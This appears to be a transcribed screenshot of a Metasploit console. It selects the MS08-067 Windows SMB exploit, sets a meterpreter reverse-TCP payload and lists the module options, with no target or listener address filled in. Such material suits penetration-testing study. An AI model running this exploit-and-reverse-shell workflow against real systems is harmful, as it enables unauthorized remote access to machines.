 BackTrack
(0:09, 8%) 12:59 AM SuperUser
Terminal - root@DESKTOP-HVX3K9Q: ~
File Edit View Terminal Tabs Help
=[ metasploit v5.0.53-dev ]
+ -- --=[ 1931 exploits - 1078 auxiliary - 331 post ]
+ -- --=[ 556 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
msf5 exploit(windows/smb/ms08_067_netapi) > use exploit/windows/smb/ms08_067_netapi
msf5 exploit(windows/smb/ms08_067_netapi) > set payload windows/meterpreter/reverse_tcp_allports
payload => windows/meterpreter/reverse_tcp_allports
msf5 exploit(windows/smb/ms08_067_netapi) > show options
Module options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 445 yes The SMB service port (TCP)
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Payload options (windows/meterpreter/reverse_tcp_allports):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST yes The listen address (an interface may be specified)
LPORT 1 yes The starting port number to connect back on
Exploit target:
Id Name
-- ----
0 Automatic Targeting
msf5 exploit(windows/smb/ms08_067_netapi) >